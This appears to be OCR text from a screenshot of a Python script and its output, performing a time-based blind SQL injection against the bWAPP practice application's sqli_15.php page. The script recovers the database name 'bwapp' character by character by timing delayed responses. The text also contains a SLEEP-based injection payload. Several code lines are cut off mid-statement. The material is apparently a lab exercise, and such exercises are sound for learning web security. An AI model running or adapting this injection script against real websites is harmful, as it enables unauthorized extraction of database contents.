 ===
[+]爆出的库名为：
>>>
============= RESTART: C:\Users\Administrator\Desktop\时间盲注脚本.py ==========
===
[+]b
[+]bw
[+]bwa
[+]bwap
[+]bwapp
[+]爆出的库名为：bwapp
>>>
时间盲注脚本.py - C:\Users\Administrator\Desktop\时间盲注脚本.py (3.6.7)
File Edit Format Run Options Window Help
import requests
import time
name = ''
payloads="abcdefghijklmnopqrstuvwxyz!@#$%^&*()_,./"
headers = {"User-Agent":"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox
for i in range(1,6):
    for payload in payloads:
        url = f"http://www.bwapp.com/sqli_15.php?title=1' and (select 1 from(select substring
        s=time.time()
        response = requests.get(url,headers=headers)
        s1=time.time()
        if s1-s > 2.9:
            name += payload
            print('[+]' + name)
print(f'\n[+]爆出的库名为：{name}')
'''
url = "http://www.bwapp.com/sqli_15.php?title=1' and (select 1 from(select substring((select
payload = "' AND (SELECT 2541 FROM (SELECT(SLEEP(5)))RcGX) AND 'JkvU'='JkvU"
start=time.time()